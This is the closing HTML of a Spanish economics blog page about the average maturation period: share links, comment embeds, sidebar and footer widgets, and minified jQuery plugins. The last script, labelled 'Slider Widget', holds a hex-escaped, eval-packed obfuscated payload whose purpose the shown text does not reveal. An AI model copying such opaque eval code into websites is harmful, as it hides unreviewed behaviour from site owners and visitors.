<a class='twitter' href='http://twitter.com/share?url=https://www.econosublime.com/2020/05/ejercicio-resuelto-periodo-medio-empresa-industrial.html&title=Ejercicio resuelto periodo medio de maduración (empresa industrial) 4' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.econosublime.com/2020/05/ejercicio-resuelto-periodo-medio-empresa-industrial.html&title=Ejercicio resuelto periodo medio de maduración (empresa industrial) 4' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Google+</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.econosublime.com/2020/05/ejercicio-resuelto-periodo-medio-empresa-industrial.html&title=Ejercicio resuelto periodo medio de maduración (empresa industrial) 4' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Linkedin</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.econosublime.com/2020/05/ejercicio-resuelto-periodo-medio-empresa-industrial.html&media=https://i.ytimg.com/vi/TxsxIhBL7Q0/hqdefault.jpg&description= ayuda teórica:        El periodo medio de maduración económico y financiero   El cálculo periodo medio de maduración Vídeo explicativo. El ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pinterest</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>TAMBIÉN TE PUEDE INTERESAR</h4>
<div class='related-ready'>
<a class='hide-label'>2º ECE: TEMA 07 &quot;LA FINANCIACIÓN EN LA EMPRESA&quot;</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.econosublime.com/2020/05/como-calcular-rentabilidad-economica-financiera.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.econosublime.com/2020/05/periodo-medio-maduracion-empresa-comercial.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://i.ytimg.com/vi/TxsxIhBL7Q0/hqdefault.jpg' itemprop='url'/>
</div>
<meta content='ECONOSUBLIME' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
<div data-tab='facebook'><div class='facebook-tab'></div></div>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.econosublime.com/2020/05/ejercicio-resuelto-periodo-medio-empresa-industrial.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = 'msora';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Entrada destacada</h2>
<div class='post-summary'>
<h3><a href='https://www.econosublime.com/2019/01/preparador-oposiciones-secundaria-economia.html'>Preparador de oposiciones de Economía (educación secundaria)</a></h3>
<p>
    Si estás interesado/a en preparar las oposiciones de Economía de Secundaria o ADE (FP), puedes escribirme a oposicionsublime@gmail.com L...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDsxfDKsApGb_IifBOvSchQhRKotLMRLh7tHEcP56bIGGvyEBGgufmNXmS2wMJRNjiMMTB1vtmxYS-yBfuq8MFSc3WJiHGHzM4Z6G3kUhe-tTKJxkq63SWxhgcvpmY_jYJzyR7g0F8QSD1/s640/PREPARACI%25C3%2593N+OPOSICIONES+SECUNDARIA+ECONOM%25C3%258DA.png'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>SÍGUEME EN LAS REDES SOCIALES</h2>
<div class='widget-content'>
<a href="https://www.youtube.com/channel/UCnGka8pYQ9FeUxazEPGki6g?view_as=subscriber" target="_blank"><img alt="Siguenos en YouTube" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-B_w6OUhy3ylDE2GViXwGmf94zU8YdYMedPQebB7KvwGo4lyw-lXx5avEOL3-IToXnb9U6gxAVsUtCR240SIPs3PE_GXGDMQ5r9CJdv4TCUdZfz5sOemVvTxZGR0Avdjzk7cbWW8M11A/s48/youtube48.png" width=48 height=48  /></a>

<a href="http://twitter.com/ECONOSUBLIME" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDWIBB1mTcfMG59YfnEKeYiprHocQkksPlxKubNwzpzC1sZILhiy1mfe8Uyan66Rk8zqUBxRPbPpuU3Vn1TekSYe3jToKLZcfwJ-sXNj-NBwsdyR5cuq9VPOvDoZSW3EFkXxgE3a5v1Bv4/s48/twitter48.png" width=48 height=48 alt="Síguenos en Twitter" /></a>

<a href="https://fb.me/ECONOSUBLIME" target="_blank"><img alt="Siguenos en Facebook" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQ3TUrCYW6M5QFPzzjNMTx1D1VbtQ_nvfer-bVUhKyouWWJY_Fn1mE7HM-kVikXOzYDvE2zd6AAAyV-f-_TXCnm9ldaHXYlQ-efo3F4E5qGUDPGVj9hEBM6y9jdrkmtqbJnKzmFDi-2T0/s48/facebook48.png" width=48 height=48  /></a>


<a href="https://www.instagram.com/econosublime/?hl=es" target="_blank"><img alt="Siguenos en Blogger" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgue56AZ-z9m9xf0tAopF-zo8U5CNgFKLoiDvw2oJOw6f2doBqMEYl3gV_Ghigp2ePVxvM-3k_DlgrQYrh7eSYvyAlvVti4YNXjbuCO274hpnMZu1qiUyZaSlBsN0vLg42e1ottFUsWUvsR/s48/instagram48.png" width=48 height=48  /></a>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Correo de contacto</h2>
<div class='widget-content'>
econosublime@gmail.com
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar_tabs' id='sidebar_tabs'>
<ul class='tab-opt'>
<li class='opt-1'><a href='#tab1'></a></li>
<li class='opt-2'><a href='#tab2'></a></li>
<li class='opt-3'><a href='#tab3'></a></li>
</ul>
<div class='sidebar no-items section' id='tab1'></div>
<div class='sidebar no-items section' id='tab2'></div>
<div class='sidebar no-items section' id='tab3'></div>
</div>
<div class='sidebar no-items section' id='sidebar2' name='Sidebar Right B'></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Con la tecnología de <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6051978502298887267?po\x3d7814845304771201966\x26origin\x3dhttps://www.econosublime.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>

<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-left no-items section' id='footer-sec3' name='Widget 3'></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer no-items section' id='social-footer' name='Social Footer'>
</div>
<!-- Footer Copyright -->
<div class='copyright'> 2025 &#169; Creado por Javier Martínez Argudo.Todos los derechos reservados.                                             
Tema diseñado por <a href='https://econosublime.com' id='mycontent' rel='nofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='https://econosublime.com' rel='nofollow' title='Free Blogger Templates'>MyBloggerThemes</a>
</div>
</div>
</div>
</div>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
    </script>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);


// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);


// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);


//]]>
</script>
<script>
//<![CDATA[

/* Slider Widget
--------------------------------------*/

   var _XwKZS1= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x33\x3d\x5b\x22\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x31\x44\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x31\x35\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x31\x35\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x44\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x31\x73\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x68\x5c